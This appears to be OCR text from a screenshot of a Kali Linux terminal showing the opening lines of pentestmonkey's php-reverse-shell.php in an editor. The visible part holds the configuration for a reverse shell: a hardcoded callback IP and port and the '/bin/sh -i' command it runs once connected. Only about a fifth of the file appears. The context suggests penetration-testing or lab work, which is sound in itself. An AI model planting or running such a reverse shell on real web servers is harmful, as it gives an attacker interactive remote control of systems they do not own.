 1 2 3 4
kali@kali: ~
File Actions Edit View Help
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '3.90.178.96';  // CHANGE THIS
$port = 45678;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
"php-reverse-shell.php" 192L, 5494B 50,15 21%